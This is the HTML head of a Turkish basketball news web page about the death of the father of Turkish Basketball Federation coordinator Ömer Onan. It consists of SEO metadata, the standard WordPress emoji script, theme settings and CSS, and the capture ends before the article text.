

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/omer-onanin-aci-gunu
body_size: 20947
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ömer Onan&#039;ın acı günü! - Basketbola - Basketbol haberleri, Euroleague transfer haberleri Haberler</title>
	<meta name="description" content="Türkiye Basketbol Federasyonu Genel Koordinatörü Ömer Onan&#039;ın babası Utku Onan hayatını kaybetti." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/omer-onanin-aci-gunu" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ömer Onan&#039;ın acı günü! - Basketbola - Basketbol haberleri, Euroleague transfer haberleri Haberler" />
	<meta property="og:description" content="Türkiye Basketbol Federasyonu Genel Koordinatörü Ömer Onan&#039;ın babası Utku Onan hayatını kaybetti." />
	<meta property="og:url" content="https://www.basketbola.com/omer-onanin-aci-gunu" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-02-18T08:05:42+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/omer-onanin-aci-gunu#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/02/omer-onan-2.jpg","width":537,"height":360},{"@type":"WebPage","@id":"https://www.basketbola.com/omer-onanin-aci-gunu#webpage","url":"https://www.basketbola.com/omer-onanin-aci-gunu","name":"\u00d6mer Onan'\u0131n ac\u0131 g\u00fcn\u00fc! - Basketbola - Basketbol haberleri, Euroleague transfer haberleri Haberler","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/omer-onanin-aci-gunu#primaryimage"},"datePublished":"2019-02-18T08:05:42+00:00","dateModified":"2019-02-18T08:05:42+00:00","description":"T\u00fcrkiye Basketbol Federasyonu\u00a0Genel Koordinat\u00f6r\u00fc \u00d6mer Onan'\u0131n babas\u0131 Utku Onan hayat\u0131n\u0131 kaybetti.","breadcrumb":{"@id":"https://www.basketbola.com/omer-onanin-aci-gunu#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/omer-onanin-aci-gunu"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/omer-onanin-aci-gunu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/omer-onanin-aci-gunu","url":"https://www.basketbola.com/omer-onanin-aci-gunu","name":"\u00d6mer Onan&#8217;\u0131n ac\u0131 g\u00fcn\u00fc!"}}]},{"@type":"Article","@id":"https://www.basketbola.com/omer-onanin-aci-gunu#article","isPartOf":{"@id":"https://www.basketbola.com/omer-onanin-aci-gunu#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"\u00d6mer Onan&#8217;\u0131n ac\u0131 g\u00fcn\u00fc!","datePublished":"2019-02-18T08:05:42+00:00","dateModified":"2019-02-18T08:05:42+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/omer-onanin-aci-gunu#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/omer-onanin-aci-gunu#primaryimage"},"keywords":"man\u015fet-2,\u00d6mer Onan,Utku Onan","articleSection":"Haberler","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Ömer Onan&#8217;ın acı günü! yorum beslemesi" href="https://www.basketbola.com/omer-onanin-aci-gunu/feed" />
		<script type="51e2aca2539f826903770b0a-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/14073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=14073' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fomer-onanin-aci-gunu" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fomer-onanin-aci-gunu&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="51e2aca2539f826903770b0a-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="51e2aca2539f826903770b0a-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"37fe06a347","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/omer-onanin-aci-gunu?amp">
<!-- JS generated by theme -->

<script type="51e2aca2539f826903770b0a-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="8b818a2ade";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
